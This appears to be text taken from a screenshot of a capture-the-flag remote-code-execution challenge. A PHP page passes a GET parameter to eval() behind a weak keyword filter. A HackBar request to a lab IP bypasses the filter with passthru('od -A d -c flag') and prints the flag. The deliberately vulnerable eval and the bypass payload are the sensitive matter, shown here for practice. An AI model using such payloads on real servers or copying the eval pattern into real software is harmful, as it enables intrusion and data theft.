 <?php
header("content-type:text/html;charset=utf-8");
highlight_file(__FILE__);
error_reporting(0);
if(isset($_GET['cmd'])) {
    $cmd = $_GET['cmd'];
    if (!preg_match("/cat|shell|\'/i", $cmd)) {
        eval($cmd);
    }
    else{
        echo "再来黑我丫！！！";
    }
} 0000000 f l a g { w e r y u n j a } 0000014
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://192.168.204.131/rce/cat.php?cmd=passthru("od -A d -c flag");
Split URL